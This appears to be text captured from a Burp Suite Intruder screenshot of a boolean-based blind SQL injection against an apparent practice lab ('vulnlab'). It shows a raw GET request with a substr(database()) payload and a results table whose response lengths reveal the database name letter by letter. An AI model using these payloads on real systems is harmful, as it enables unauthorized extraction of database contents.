 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
5 5 a 200 666
8 8 a 200 666
18 9 b 200 666
38 2 e 200 666
64 1 h 200 666
76 4 i 200 666
106 7 l 200 666
123 6 n 200 666
174 3 t 200 666
0 200 682
1 1 a 200 682
Request Response
Raw Params Headers Hex
GET /vulnlab/sqli/index2.php?id=1%27%20and%20substr((select%20database()),5,1)=%27a%27%23 HTTP/1.1
Host: 120.27.61.239:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished